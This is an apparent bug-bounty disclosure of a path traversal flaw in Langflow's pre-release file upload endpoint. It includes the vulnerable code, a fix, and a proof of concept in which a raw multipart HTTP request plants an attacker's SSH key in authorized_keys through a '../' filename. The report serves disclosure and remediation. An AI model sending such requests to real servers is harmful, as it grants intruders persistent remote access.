Remote Code Execution via Arbitrary File Overwrite Using Path Traversal in langflow Pre-release(No Response)
Name
Remote Code Execution via Arbitrary File Overwrite Using Path Traversal in Langflow Pre-release.
Weakness
CWE-22: Path Traversal
Severity
High (8.8)
Version
Pre-release version: 1.0 Alpha - v1.0.0a37
Description
The post /upload/{flow_id} endpoint in the Langflow upload_file is vulnerable to a path traversal vulnerability through the filename parameter which allows the uploading of arbitrary files. The filename is then directly append to a directory path without sanitized and the file content is writen to dest location. An attacker can upload and overwrite ANY file on the filesystem. This can lead to remote code execution in many different ways.
The vulnerable function save_file:
async def save_file(self, flow_id: str, file_name: str, data: bytes):
folder_path = self.data_dir / flow_id
folder_path.mkdir(parents=True, exist_ok=True)
file_path = folder_path / file_name
try:
with open(file_path, "wb") as f:
f.write(data)
logger.info(f"File {file_name} saved successfully in flow {flow_id}.")
except Exception as e:
logger.error(f"Error saving file {file_name} in flow {flow_id}: {e}")
raise e
Proof of Concept
In this proof of concept, we will be gaining remote code execution by uploading our SSH key to the authorized_keys file. There are many other ways to achieve remote code execution via a file upload, such as overwriting binaries, writing to .bashrc, ….
We proof this vulnerability by logging into the kali user running the langflow python API and checking that at this moment the /home/kali/.ssh/authorized_keys file does not exist.
kali@fc7d9ff6a411:/# cat /home/kali/.ssh/authorized_keys
cat: /home/kali/.ssh/authorized_keys: No such file or directory
An attacker can now send the following request to the webserver. This request will upload the attacker’s public RSA key to the authorized_keys file.
We start a simple server using tutorial from https://github.com/langflow-ai/langflow?tab=readme-ov-file#-installation. Note that we use pre-release versoin:
# Install the pre-release version
python -m pip install langflow --pre --force-reinstall
Start web interface, the default port is 7860
python -m langflow run
Then open the Langflow web interface in browser, create a new project and in the project add a file component, click the file upload button, select random text file with burpsuite intercepting the upload request. We can see the file name and file content in the multipart request body.


Change the multipart filename to ../../../../../../../../../home/kali/.ssh/authorized_keys and file content to our authorized_keys content. Repeat the upload request.
POST http://127.0.0.1:7860/api/v1/files/upload/7e774022-0991-47f7-83a1-ef127d439755 HTTP/1.1
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,ja-JP;q=0.6,ja;q=0.5
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJjODFiMWM1Yy1lYzgxLTRkZmQtOGFiZS0yMGIxNDBmOWY3NjkiLCJleHAiOjE3NDgyMjk3NDJ9.PrPNZGIOgBql3mDBTWqmdpg4G1zYeaB-087GH5NHvYE
Cache-Control: no-cache
Connection: close
Cookie: access_token_lf=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJjODFiMWM1Yy1lYzgxLTRkZmQtOGFiZS0yMGIxNDBmOWY3NjkiLCJleHAiOjE3NDgyMjk3NDJ9.PrPNZGIOgBql3mDBTWqmdpg4G1zYeaB-087GH5NHvYE
Origin: http://127.0.0.1:7860
Pragma: no-cache
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Host: 127.0.0.1:7860
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------------------------636165805457578805665550
Content-Length: 647
----------------------------636165805457578805665550
Content-Disposition: form-data; name="file"; filename="../../../../../home/kali/.ssh/authorized_keys"
Content-Type: application/octet-stream
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCov7XaSjvanAr+rs14Vz7Nn0KvVee57F5FYm8zKjmxYRb2s11r8L5L2IQPg4bMuvGcp+bouJfagdHQ/KoXD/l1IG3ZIggf67thPzGdH9gyShk2fpc1JSADkPT6WPeGAXSLh+0+InyzUqPe5oPA9zrvUDDYCKRG7NZ2A9++7hgs1DsNbJdxvYwy+8WMJAIrcfN+5QBxVHqUhUVFamyCoeu1DlalAnBSKwI61UMl0GkXN9DKMHgxSY0BMDT+AJr/F9Jwem5cTkVIr+RA9v901obfywdI/3TmPTwGwxiiZYhiWDWOaMNhyTXBWmIyBNN0usH9GtFtNPezcuUHBzsgHRcT js@dell
----------------------------636165805457578805665550--
The response indicates success with the uploaded file path.
HTTP/1.1 201 Created
Connection: close
Content-Length: 146
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: http://127.0.0.1:7860
Content-Type: application/json
Date: Sun, 26 May 2024 03:48:37 GMT
Server: uvicorn
Vary: Origin
{"flowId":"7e774022-0991-47f7-83a1-ef127d439755","file_path":"7e774022-0991-47f7-83a1-ef127d439755/../../../../../home/kali/.ssh/authorized_keys"}
We can verify the success by again checking the /home/kali/.ssh/authorized_keys file.
kali@fc7d9ff6a411:/# cat /home/kali/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCov7XaSjvanAr+rs14Vz7Nn0KvVee57F5FYm8zKjmxYRb2s11r8L5L2IQPg4bMuvGcp+bouJfagdHQ/KoXD/l1IG3ZIggf67thPzGdH9gyShk2fpc1JSADkPT6WPeGAXSLh+0+InyzUqPe5oPA9zrvUDDYCKRG7NZ2A9++7hgs1DsNbJdxvYwy+8WMJAIrcfN+5QBxVHqUhUVFamyCoeu1DlalAnBSKwI61UMl0GkXN9DKMHgxSY0BMDT+AJr/F9Jwem5cTkVIr+RA9v901obfywdI/3TmPTwGwxiiZYhiWDWOaMNhyTXBWmIyBNN0usH9GtFtNPezcuUHBzsgHRcT js@dell
Fix
Use UUID instead of origin file name to store the file:
@router.post("/upload/{flow_id}", status_code=HTTPStatus.CREATED)
async def upload_file(
file: UploadFile,
flow_id: UUID = Depends(get_flow_id),
storage_service: StorageService = Depends(get_storage_service),
):
try:
flow_id_str = str(flow_id)
file_content = await file.read()
# fix the path travesal problem
file_name = hashlib.sha256(file_content).hexdigest()
folder = flow_id_str
await storage_service.save_file(flow_id=folder, file_name=file_name, data=file_content)
return UploadFileResponse(flowId=flow_id_str, file_path=f"{folder}/{file_name}")
except Exception as e:
raise HTTPException(status_code=500, detail=str(e))
Impact
This vulnerability can have severe consequences. This section will highlight some tangible impact.
SSH Access
On servers that have SSH enabled, an attacker may be able to inject their own public RSA key into the authorized_keys file, leading to remote code execution.
Web Servers
On servers hosting web servers, various vulnerabilities can be exploited. On PHP or JSP server, remote code execution may be possible via uploading a webshell. On other servers an HTML file can be uploaded to achieve Cross-site Scripting (XSS)
Any bounty
Can I ask for a bug bounty award or a CVE id for this bug? Thank you very much!
Reference
https://huntr.com/bounties/6be8d4e3-67e6-4660-a8db-04215a1cff3e